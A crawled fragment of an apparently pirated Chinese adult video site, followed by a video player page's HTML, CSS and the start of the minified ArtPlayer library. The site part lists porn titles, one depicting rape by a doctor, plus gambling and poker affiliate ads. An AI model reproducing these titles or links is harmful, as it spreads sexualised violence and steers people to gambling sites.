	<a href="/index.php/vod/detail/id/61167.html" title="母親失格エリート-Part 2">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">7</span>母親失格エリート	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/128956.html" title="苍井空-无码经典之作">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">8</span>苍井空-无码经典	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/28895.html" title="【另类】【日韩】极品少妇体检被医生强奸，精彩">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">9</span>【另类】【日韩】	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/60939.html" title="服の下の隠れた豊満なＨカップ爆乳♪和菓子屋さんで働く美少女に濃厚クリームをたっぷり生中出し">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">10</span>服の下の隠れた豊	</a>
</li>
							</ul>	
		</div>
	</div>
</div>



<!-- 热播-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门小说				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62733.html" title="老婆的好友－玉晴">老婆的好友－玉晴</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62733.html" title="老婆的好友－玉晴" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62732.html" title="赌船艳遇">赌船艳遇</a></h5>										
						<p class="margin-0 text-muted font-12">都市激情<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62732.html" title="赌船艳遇" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/54471.html" title="新任英语教师（一）">新任英语教师（一）</a></h5>										
						<p class="margin-0 text-muted font-12">校园之恋<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/54471.html" title="新任英语教师（一）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/62730.html" title="出差情事">出差情事</a></h5>										
						<p class="margin-0 text-muted font-12">武侠古典<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/62730.html" title="出差情事" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/56137.html" title="我的女友小茵一 新护花使者的出现（二）">我的女友小茵一 新护花使者的出现（二）</a></h5>										
						<p class="margin-0 text-muted font-12">武侠古典<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/56137.html" title="我的女友小茵一 新护花使者的出现（二）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div>
<!-- 资讯-->
				
								<div class="myui-panel myui-panel-bg clearfix">
					<div class="myui-panel-box clearfix">
						<div class="myui-panel_bd">
							<div class="col-xs-1">
								<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>							</div>
						</div>
					</div>				
				</div>
								
			</div>
			        </div>
    </div>
    
        <script type="text/javascript">
    	$(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"56.25%","z-index":"99"});
		$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
    </script>
    	<script type="text/javascript">
		MyTheme.Other.Roll('.tips','-30px',1000);
		$(".tips-close-btn").on("click",function(){
			$(this).parents(".close-box").hide();
			MyTheme.Other.Player();
		});
	</script>
		
	<span class="mac_hits hits hide" data-mid="1" data-id="76134" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="76134" data-sid="1" data-nid="1"></span>
	<span class="vod_history hide" data-name="光溜溜跑到别人家拍性" data-link="/index.php/vod/play/id/76134/sid/1/nid/1.html"  data-pic="/upload/vod/20230316-1/49051120f7576a05a06a6f419135cd63.jpg" data-part="在线播放" data-limit="10"></span>
    
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025  博狗影院-博狗资源站				</p>	
				<div class="tongji"><script type="text/javascript" src="https://js.users.51.la/21503463.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">国产</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">日韩</p>
		</a>
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">美图</p>
		</a>
		<a class="item" href="/index.php/art/type/id/20.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon6.png"/><p class="title">小说</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d03b73badbd406cade0096af2374c16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://sljxsl.com/?url=https://vip2.slbfsl.com/20230315/RdHUs0PK/index.m3u8
body_size: 1410
content:
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
    <title>player video</title>
    <style>
      #loading {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #000;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        z-index: 9999;
      }
      #loading .spinner {
        width: 50px;
        height: 50px;
        border: 4px solid rgba(255, 255, 255, 0.1);
        border-top-color: #646cff;
        border-radius: 50%;
        animation: spin 1s linear infinite;
      }
      #loading .text {
        color: #fff;
        margin-top: 20px;
        font-size: 14px;
        opacity: 0.8;
      }
      @keyframes spin {
        to { transform: rotate(360deg); }
      }
    </style>
    <script type="module" crossorigin src="/assets/index-D66QNCtg.js"></script>
    <link rel="modulepreload" crossorigin href="/assets/artplayer-D68VKeXx.js">
    <link rel="modulepreload" crossorigin href="/assets/hls-CiLLo4G9.js">
    <link rel="stylesheet" crossorigin href="/assets/index-Brjyyb8z.css">
  </head>
  <body>
    <div id="loading">
      <div class="spinner"></div>
      <div class="text">加载中...</div>
    </div>
    <div id="app"></div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sljxsl.com/assets/index-Brjyyb8z.css
body_size: 363
content:
body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}*{margin:0;border:0;padding:0;text-decoration:none;box-sizing:border-box}#app,#root{width:100%;height:100%}.toast-overlay{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:9999;pointer-events:none}.toast-message{background:#000000d9;color:#fff;padding:20px 40px;border-radius:12px;font-size:16px;box-shadow:0 4px 20px #0000004d;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);animation:fadeInOut 3s ease-in-out forwards;max-width:80%;text-align:center}@keyframes fadeInOut{0%{opacity:0;transform:translateY(-20px)}15%{opacity:1;transform:translateY(0)}85%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}


--- FILE ---
content_type: application/javascript
request_url: https://sljxsl.com/assets/artplayer-D68VKeXx.js
body_size: 158630
content:
(function(a,h,i,v,r,t,p,e){var o=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{},n=typeof o[v]=="function"&&o[v],s=n.i||{},l=n.cache||{},c=typeof module<"u"&&typeof module.require=="function"&&module.require.bind(module);function d(y,x){if(!l[y]){if(!a[y]){if(r[y])return r[y];var f=typeof o[v]=="function"&&o[v];if(!x&&f)return f(y,!0);if(n)return n(y,!0);if(c&&typeof y=="string")return c(y);var g=Error("Cannot find module '"+y+"'");throw g.code="MODULE_NOT_FOUND",g}j.resolve=function(E){var S=a[y][1][E];return S??E},j.cache={};var w=l[y]=new d.Module(y);a[y][0].call(w.exports,j,w,w.exports,o)}return l[y].exports;function j(E){var S=j.resolve(E);return S===!1?{}:d(S)}}d.isParcelRequire=!0,d.Module=function(y){this.id=y,this.bundle=d,this.require=c,this.exports={}},d.modules=a,d.cache=l,d.parent=n,d.distDir=void 0,d.publicUrl=void 0,d.devServer=void 0,d.i=s,d.register=function(y,x){a[y]=[function(f,g){g.exports=x},{}]},Object.defineProperty(d,"root",{get:function(){return o[v]}}),o[v]=d;for(var u=0;u<h.length;u++)d(h[u]);{var m=d(i);typeof exports=="object"&&typeof module<"u"?module.exports=m:typeof define=="function"&&define.amd&&define(function(){return m})}})({esqvp:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("bundle-text:./style/index.less"),p=r.interopDefault(t),e=a("option-validator"),o=r.interopDefault(e),n=a("../package.json"),s=a("./config"),l=r.interopDefault(s),c=a("./contextmenu"),d=r.interopDefault(c),u=a("./control"),m=r.interopDefault(u),y=a("./events"),x=r.interopDefault(y),f=a("./hotkey"),g=r.interopDefault(f),w=a("./i18n"),j=r.interopDefault(w),E=a("./icons"),S=r.interopDefault(E),$=a("./info"),C=r.interopDefault($),M=a("./layer"),R=r.interopDefault(M),D=a("./loading"),k=r.interopDefault(D),b=a("./mask"),I=r.interopDefault(b),T=a("./notice"),F=r.interopDefault(T),A=a("./player"),L=r.interopDefault(A),z=a("./plugins"),_=r.interopDefault(z),P=a("./scheme"),O=r.interopDefault(P),N=a("./setting"),U=r.interopDefault(N),Q=a("./storage"),tt=r.interopDefault(Q),et=a("./subtitle"),rt=r.interopDefault(et),at=a("./template"),Y=r.interopDefault(at),H=a("./utils"),ot=a("./utils/emitter"),Z=r.interopDefault(ot);let it=0,W=[];class q extends Z.default{constructor(X,G){if(super(),!H.isBrowser)throw Error("Artplayer can only be used in the browser environment");this.id=++it;let K=H.mergeDeep(q.option,X);if(K.container=X.container,this.option=(0,o.default)(K,O.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new Y.default(this),this.events=new x.default(this),this.storage=new tt.default(this),this.icons=new S.default(this),this.i18n=new j.default(this),this.notice=new F.default(this),this.player=new L.default(this),this.layers=new R.default(this),this.controls=new m.default(this),this.contextmenu=new d.default(this),this.subtitle=new rt.default(this),this.info=new C.default(this),this.loading=new k.default(this),this.hotkey=new g.default(this),this.mask=new I.default(this),this.setting=new U.default(this),this.plugins=new _.default(this),typeof G=="function"&&this.on("ready",()=>G.call(this,this)),q.DEBUG){let J=V=>console.log(`[ART.${this.id}] -> ${V}`);J(`Version@${q.version}`);for(let V=0;V<l.default.events.length;V++)this.on(`video:${l.default.events[V]}`,nt=>J(`Event@${nt.type}`))}W.push(this)}static get instances(){return W}static get version(){return n.version}static get config(){return l.default}static get utils(){return H}static get scheme(){return O.default}static get Emitter(){return Z.default}static get validator(){return o.default}static get kindOf(){return o.default.kindOf}static get html(){return Y.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:X=>X},moreVideoAttr:{controls:!1,preload:H.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(X=!0){q.REMOVE_SRC_WHEN_DESTROY&&this.video.removeAttribute("src"),this.events.destroy(),this.template.destroy(X),W.splice(W.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}i.default=q,q.STYLE=p.default,q.DEBUG=!1,q.CONTEXTMENU=!0,q.NOTICE_TIME=2e3,q.SETTING_WIDTH=250,q.SETTING_ITEM_WIDTH=200,q.SETTING_ITEM_HEIGHT=35,q.RESIZE_TIME=200,q.SCROLL_TIME=200,q.SCROLL_GAP=50,q.AUTO_PLAYBACK_MAX=10,q.AUTO_PLAYBACK_MIN=5,q.AUTO_PLAYBACK_TIMEOUT=3e3,q.RECONNECT_TIME_MAX=5,q.RECONNECT_SLEEP_TIME=1e3,q.CONTROL_HIDE_TIME=3e3,q.DBCLICK_TIME=300,q.DBCLICK_FULLSCREEN=!0,q.MOBILE_DBCLICK_PLAY=!0,q.MOBILE_CLICK_PLAY=!1,q.AUTO_ORIENTATION_TIME=200,q.INFO_LOOP_TIME=1e3,q.FAST_FORWARD_VALUE=3,q.FAST_FORWARD_TIME=1e3,q.TOUCH_MOVE_RATIO=.5,q.VOLUME_STEP=.1,q.SEEK_STEP=5,q.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],q.ASPECT_RATIO=["default","4:3","16:9"],q.FLIP=["normal","horizontal","vertical"],q.FULLSCREEN_WEB_IN_BODY=!1,q.LOG_VERSION=!0,q.USE_RAF=!1,q.REMOVE_SRC_WHEN_DESTROY=!0,H.isBrowser&&(window.Artplayer=q,H.setStyleText("artplayer-style",p.default),setTimeout(()=>{q.LOG_VERSION&&console.log(`%c ArtPlayer %c ${q.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"2wh8D","option-validator":"g7VGh","../package.json":"lh3R5","./config":"eJfh8","./contextmenu":"9zso8","./control":"dp1yk","./events":"jmVSD","./hotkey":"dswts","./i18n":"d9ktO","./icons":"fFHY0","./info":"kZ0F8","./layer":"j9lbi","./loading":"bMjWd","./mask":"k1nkQ","./notice":"fPVaU","./player":"uR0Sw","./plugins":"cjxJL","./scheme":"biLjm","./setting":"bwLGT","./storage":"kwqbK","./subtitle":"k5613","./template":"fwOA1","./utils":"aBlEo","./utils/emitter":"4NM7P","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"2wh8D":[function(a,h,i,v){h.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider 